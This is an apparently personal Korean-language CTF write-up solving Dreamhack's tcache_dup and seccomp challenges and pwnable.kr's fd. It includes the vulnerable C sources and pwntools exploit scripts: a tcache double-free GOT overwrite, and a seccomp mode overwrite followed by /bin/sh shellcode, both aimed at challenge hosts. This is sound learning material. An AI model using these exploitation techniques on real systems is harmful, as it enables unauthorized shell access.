Dreamhack
1. tcache_dup

문제 파일에 tcache_dup 파일과 tcache_dup.c 파일 두 가지가 있었다. tcache_dup 파일을 실행하니 permission denied라고 하여 tcahce_dup.c 파일을 확인하였다.
코드는 다음과 같다.
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>

char *ptr[10];

void alarm_handler() {
    exit(-1);
}

void initialize() {
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stdout, NULL, _IONBF, 0);
    signal(SIGALRM, alarm_handler);
    alarm(60);
}

int create(int cnt) {
    int size;

    if(cnt > 10) {
        return -1;
    }
    printf("Size: ");
    scanf("%d", &size);

    ptr[cnt] = malloc(size);

    if(!ptr[cnt]) {
        return -1;
    }

    printf("Data: ");
    read(0, ptr[cnt], size);
}

int delete() {
    int idx;

    printf("idx: ");
    scanf("%d", &idx);

    if(idx > 10) {
        return -1;
    }

    free(ptr[idx]);
}

void get_shell() {
    system("/bin/sh");
}

int main() {
    int idx;
    int cnt = 0;

    initialize();

    while(1) {
        printf("1. Create\n");
        printf("2. Delete\n");
        printf("> ");
        scanf("%d", &idx);

        switch(idx) {
            case 1:
                create(cnt);
                cnt++;
                break;
            case 2:
                delete();
                break;
            default:
                break;
        }
    }

    return 0;
}
DFB(double free bug) 보호 기법이 걸려 있지 않다.
코드를 보면 creat - delete - delete - create(puts_got) - create('a') - create('get_shell') 로 페이로드를 전달하여 문제를 풀 수 있다.
파이썬 코드를 작성하여 exploit 하였다.
from pwn import *

REMOTE = True

if not REMOTE:
    r = process('./tcache_dup')
else:
    r = remote('host3.dreamhack.games', 13568)

sla = r.sendlineafter
sa = r.sendafter


def Create(size, data):
    sla('> ', '1')
    sla('Size: ', str(size))
    sa('Data: ', data)


def Delete(idx):
    sla('> ', '2')
    sla('idx: ', str(idx))


puts_got = 0x601020
get_shell_addr = 0x400ab0


Create(0x18, 'a')
Delete(0)
Delete(0)

Create(0x18, p64(puts_got))
Create(0x18, 'a')
Create(0x18, p64(get_shell_addr))

r.interactive()
작성한 파일을 실행하면 다음과 같은 flag를 얻을 수 있다.

DFB에 대해서는 더 자세하게 공부해봐야겠다.
2. seccomp
드림핵의 seccomp filter bypass 강의를 참고했다.
SECure COMPuting mode(SECCOMP)는 리눅스 커널에서 프로그램의 샌드박싱 매커니즘을 제공하는 컴퓨터 보안 기능이다.
PR_SET_SECCOMP를 prctl의 인자로 전달할 경우 seccomp를 활성화 시킬 수 있다고 한다.
PR_SET_SECCOMP는 두 가지 모드가 있는데 하나는 strict mode이고 하나는 filter mode이다. 이 문제에서도 두 가지 모드를 활용한다.
문제파일에 seccomp 파일과 seccomp.c 파일 두 가지가 있는데, seccomp.c의 코드는 다음과 같다.
// gcc -o seccomp seccomp.cq
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <signal.h>
#include <stddef.h>
#include <sys/prctl.h>
#include <linux/seccomp.h>
#include <linux/filter.h>
#include <linux/unistd.h>
#include <linux/audit.h>
#include <sys/mman.h>

int mode = SECCOMP_MODE_STRICT;

void alarm_handler() {
    puts("TIME OUT");
    exit(-1);
}

void initialize() {
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stdout, NULL, _IONBF, 0);
    signal(SIGALRM, alarm_handler);
    alarm(60);
}

int syscall_filter() {
    #define syscall_nr (offsetof(struct seccomp_data, nr))
    #define arch_nr (offsetof(struct seccomp_data, arch))

    /* architecture x86_64 */
    #define REG_SYSCALL REG_RAX
    #define ARCH_NR AUDIT_ARCH_X86_64
    struct sock_filter filter[] = {
        /* Validate architecture. */
        BPF_STMT(BPF_LD+BPF_W+BPF_ABS, arch_nr),
        BPF_JUMP(BPF_JMP+BPF_JEQ+BPF_K, ARCH_NR, 1, 0),
        BPF_STMT(BPF_RET+BPF_K, SECCOMP_RET_KILL),
        /* Get system call number. */
        BPF_STMT(BPF_LD+BPF_W+BPF_ABS, syscall_nr),
        };

    struct sock_fprog prog = {
    .len = (unsigned short)(sizeof(filter)/sizeof(filter[0])),
    .filter = filter,
        };
    if ( prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0) == -1 ) {
        perror("prctl(PR_SET_NO_NEW_PRIVS)\n");
        return -1;
        }

    if ( prctl(PR_SET_SECCOMP, mode, &prog) == -1 ) {
        perror("Seccomp filter error\n");
        return -1;
        }
    return 0;
}


int main(int argc, char* argv[])
{
    void (*sc)();
    unsigned char *shellcode;
    int cnt = 0;
    int idx;
    long addr;
    long value;

    initialize();

    shellcode = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

    while(1) {
        printf("1. Read shellcode\n");
        printf("2. Execute shellcode\n");
        printf("3. Write address\n");
        printf("> ");

        scanf("%d", &idx);

        switch(idx) {
            case 1:
                if(cnt != 0) {
                    exit(0);
                }

                syscall_filter();
                printf("shellcode: ");
                read(0, shellcode, 1024);
                cnt++;
                break;
            case 2:
                sc = (void *)shellcode;
                sc();
                break;
            case 3:
                printf("addr: ");
                scanf("%ld", &addr);
                printf("value: ");
                scanf("%ld", addr);
                break;
            default:
                break;
        }
    }
    return 0;
}
현재는 strict 모드이므로 read, wirte, exit, sigreturn만 가능하다.
이를 filter 모드로 바꾸기 위해 찾아보았더니 filter 모드는 2번이라고 한다.
mode 변수의 주소 또한 알아보았다.

mode의주소는 0x602090임을 알 수 있다.
파이썬 코드를 작성하여 exploit하였다.
from pwn import *
context.arch = 'x86_64'
p = remote("host3.dreamhack.games", 13963)
mode = 0x602090
shellcode = asm(shellcraft.sh())
p.sendlineafter("> ", "3")
p.sendlineafter("addr: ", str(mode))
p.sendlineafter("value: ", "2")
p.sendlineafter("> ", "1")
p.sendafter("shellcode: ", shellcode)
p.sendlineafter("> ", "2")

p.interactive()
다음과 같이 flag를 확인할 수 있다.
pwnable.kr
3. fd

ssh 명령어로 서버에서 flag를 확인하면 되는 것 같다.

fd, fd.c, flag가 있어서 cat flag명령어를 써 봤지만 permission denied라고 한다.
fd.c 파일을 열어보았다.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char buf[32];
int main(int argc, char* argv[], char* envp[]){
        if(argc<2){
                printf("pass argv[1] a number\n");
                return 0;
        }
        int fd = atoi( argv[1] ) - 0x1234;
        int len = 0;
        len = read(fd, buf, 32);
        if(!strcmp("LETMEWIN\n", buf)){
                printf("good job :)\n");
                system("/bin/cat flag");
                exit(0);
        }
        printf("learn about Linux file IO\n");
        return 0;

}
fd 파일에서 /bin/cat flag를 실행시키는 문제이다.
file descriptor에 대해 알아보면 0이 표준 입력, 1이 표준 출력, 2가 표준 에러이다. 따라서 fd를 0으로 만들어 표준 입력 스트림으로 LETMEWIN을 입력하면, 이것이 buffer에 저장되면서 비교하여 flag를 얻을 수 있다.

마지막에 나온 영어 문장 전부가 flag라고 한다.
